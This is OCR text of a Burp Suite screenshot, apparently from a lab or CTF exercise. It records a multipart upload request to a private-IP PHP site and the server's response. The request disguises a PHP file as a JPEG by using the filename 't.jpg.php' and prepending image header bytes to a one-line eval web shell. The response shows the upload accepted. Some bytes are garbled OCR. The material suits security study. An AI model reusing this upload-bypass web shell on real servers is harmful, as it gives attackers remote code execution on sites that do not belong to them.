 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 6 × ...
Go Cancel < > Target: http://10.1.212.158 ?
Request
Raw Params Headers Hex
boundary=----WebKitFormBoundaryuZ27nBSfQq1rhgXQ
Referer: http://10.1.212.158/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryuZ27nBSfQq1rhgXQ
Content-Disposition: form-data; name="file";
filename="t.jpg.php"
Content-Type: image/jpeg
JFIF C
C
C "
}
!1A Qa "q 2人 #B绷 R佯$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwx
yz ( ( ( ( ( (
<?php eval($_POST["ma"]);?>
------WebKitFormBoundaryuZ27nBSfQq1rhgXQ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryuZ27nBSfQq1rhgXQ
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Dec 2018 02:37:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 403
Content-Type: text/html
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload"
id="Upload" value = "Upload">
<br/>
<input type="submit" name="submit"
value="Submit" />
</form>
</body>
</html>
<pre>uploads/7bb7af7512b5b73c5d50b8de4fb0
c74e8784717a/t.peg.php succesfully
uploaded!</pre>
? < + > Type a search term 0 matches
Done 596 bytes | 1,095 millis